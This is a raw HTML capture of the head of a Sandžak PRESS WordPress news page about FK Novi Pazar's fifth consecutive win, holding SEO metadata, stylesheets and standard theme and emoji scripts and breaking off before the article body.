

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/
body_size: 29207
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Novi Pazar gazi, peta u nizu za drugo mesto na tabeli!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Novi Pazar gazi, peta u nizu za drugo mesto na tabeli!" />
	<meta property="og:description" content="Novopazarci ostvarili i peti uzastopni trijumf, treći u gostima, protiv novajlije, ekipe Mladost GAT – 2:1. Ko je očekivao posle prva tri kola da će Novi Pazar biti u seriji od pet pobeda? Gotovo niko, verovatno ni najveći optimisti u klubu iz Sandžaka. Ali, pod komandom Vladimira Gaćinovića, od trijumfa protiv Partizana, Pazarci su redom [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2022-08-27T09:27:33+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2022/08/1661536478-fk-novi-pazar-768x558-1.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="558" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/#article","isPartOf":{"@id":"https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Novi Pazar gazi, peta u nizu za drugo mesto na tabeli!","datePublished":"2022-08-27T09:27:33+00:00","dateModified":"2022-08-27T09:27:33+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/"},"wordCount":191,"commentCount":1,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2022/08/1661536478-fk-novi-pazar-768x558-1.jpg","articleSection":["Novi Pazar","Sport","VIJESTI DANA"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/","url":"https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/","name":"Novi Pazar gazi, peta u nizu za drugo mesto na tabeli!","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/#primaryimage"},"image":{"@id":"https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2022/08/1661536478-fk-novi-pazar-768x558-1.jpg","datePublished":"2022-08-27T09:27:33+00:00","dateModified":"2022-08-27T09:27:33+00:00","breadcrumb":{"@id":"https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2022/08/1661536478-fk-novi-pazar-768x558-1.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2022/08/1661536478-fk-novi-pazar-768x558-1.jpg","width":768,"height":558},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Novi Pazar gazi, peta u nizu za drugo mesto na tabeli!"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Novi Pazar gazi, peta u nizu za drugo mesto na tabeli! novosti o komentarima" href="https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/281334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=281334' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fnovi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fnovi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
